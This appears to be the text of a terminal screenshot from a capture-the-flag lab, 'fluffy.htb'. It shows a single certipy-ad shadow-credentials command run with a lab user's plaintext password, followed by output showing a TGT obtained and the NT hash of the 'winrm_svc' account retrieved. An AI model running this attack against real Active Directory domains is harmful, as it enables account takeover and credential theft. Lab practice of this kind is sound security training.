 nosec@NoSec: ~
Fájl Műveletek Szerkesztés Nézet Súgó
┌──(nosec㉿NoSec)-[~]
└─$ certipy-ad shadow auto -u 'p.agila@fluffy.htb' -p 'prometheusx-303'  -account 'WINRM_SVC'  -dc-ip '10.10.11.69'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'ea15d919-de57-02d5-31ac-e599d5d144cc'
[*] Adding Key Credential with device ID 'ea15d919-de57-02d5-31ac-e599d5d144cc' to the Key Credentials for 'winrm_svc'
[*] Successfully added Key Credential with device ID 'ea15d919-de57-02d5-31ac-e599d5d144cc' to the Key Credentials for
'winrm_svc'
[*] Authenticating as 'winrm_svc' with the certificate
[*] Using principal: winrm_svc@fluffy.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Restoring the old Key Credentials for 'winrm_svc'
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc': 33b
┌──(nosec㉿NoSec)-[~]
└─$
KALI